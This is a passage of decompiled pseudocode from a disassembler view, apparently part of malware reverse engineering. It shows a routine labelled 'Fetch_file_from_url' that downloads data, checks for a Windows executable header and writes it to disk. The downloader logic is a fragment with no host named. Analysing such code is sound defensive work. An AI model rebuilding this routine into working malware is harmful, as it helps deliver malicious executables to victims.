 29 {
30 while ( 1 )
31 {
32 VirtualAlloc = ::VirtualAlloc(0, 0x100000, 12288, 4);
33 InternetReadFile = sub_100024F0(0, 0);
34 if ( !InternetReadFile(v14, VirtualAlloc, 0x100000, v7) )
35 {
36 CloseHandle_2(CreateFileA);
37 return 0;
38 }
39 v7[1] = VirtualAlloc;
40 if ( *VirtualAlloc != 0x5A4D )
41 break;
42 WriteFile = sub_10002490(0, 0);
43 v6 = v7[0];
44 WriteFile(CreateFileA, VirtualAlloc, v7[0], v3, 0);
45 ++v15;
46 }
47 CloseHandle_2(CreateFileA);
48 InternetCloseHandle = sub_100023A0(0, 0);
49 InternetCloseHandle(v16);
50 VirtualFree(VirtualAlloc, 0, 0x8000);
51 return v15 != 0;
0000775A Fetch_file_from_url:45 (1000835A) (Synchronized with IDA View-A)